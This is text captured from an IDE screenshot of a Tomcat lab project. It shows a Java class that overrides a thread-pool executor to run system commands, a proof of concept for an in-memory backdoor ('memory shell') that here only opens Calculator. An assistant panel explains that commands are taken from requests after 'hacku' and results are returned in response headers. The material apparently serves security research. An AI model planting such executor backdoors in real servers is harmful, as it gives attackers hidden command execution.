 Servletdemo1 › src › main › java › org › doctor › TomcatExecutorDemo
Tomcat 8.5.84
Project
Project Files
main
java
org
doctor
servlet.java
TestFilter.java
TomcatExecutorDemo
ZhuaNeiCun
resources
test
target
web
web
WEB-INF
filterdemo.jsp
FilterTomcat6789weiwanchengdemo.
servlet.jsp
TomcatExecutorDemo.jsp
TomcatValveDemo.jsp
pom.xml
Bookmarks
Servletdemo
Breakpoints
TestFilter.java
TomcatExecutorDemo.java
TomcatExecutorDemo.jsp
servlet.java
ZhuaNeiCun.java
Filte
2
1 package org.doctor;
2
3 import java.io.IOException;
4 import java.util.concurrent.SynchronousQueue;
5 import java.util.concurrent.ThreadPoolExecutor;
6 import java.util.concurrent.TimeUnit;
7
8 public class TomcatExecutorDemo extends ThreadPoolExecutor {
9
10 public TomcatExecutorDemo() {
11 super( corePoolSize: 0, Integer.MAX_VALUE, keepAliveTime: 60L, TimeUnit.SECONDS, new SynchronousQueu
12 }
13
14 @Override
15 public void execute(Runnable command) {
16 try {
17 Runtime.getRuntime().exec(new String[]{"/usr/bin/open", "-a", "Calculator"});
18 } catch (IOException e) {
19 throw new RuntimeException(e);
20 }
21 super.execute(command);
22 }
23 }
Lingma
智能会话
3. 关键代码分析
• getRequest() 方法解析请求内
容，提取 hacku 后的命令
• Runtime.getRuntime().exec()
执行系统命令
• getResponse() 将结果写入响应头
Result
4. 安全提醒
⚠ 这是高危后门技术，仅限安全研究使
用。实际渗透测试需获得合法授权，滥用
可能涉及法律风险。
5. 检测方法
TomcatExecutorDemo.java 8-8
继续提问或“/”新开会话
智能问答
deepseek-v3
工具
Run:
Tomcat 8.5.84
服务器
Tomcat Localhost Log
Tomcat Catalina Log
zha
[2025-06-18 12:03:43,341] Artifact zhandianl: Deploy took 492 milliseconds
[+] initial TestListener
[+] destroy TestListener
[+] initial TestListener
[+] destroy TestListener
[+] initial TestListener
[+] destroy TestListener
18-Jun-2025 12:03:52.868 信息 [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory 把web 应用程序部署到目录
[/Users/macos/Desktop/red/HuanJing/apache-tomcat-8.5.84/webapps/manager]
18-Jun-2025 12:03:52.999 信息 [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory
Web应用程序目录[/Users/macos/Desktop/red/HuanJing/apache-tomcat-8.5.84/webapps/manager]的部署已在[132]毫秒内完成
Bookmarks
Structure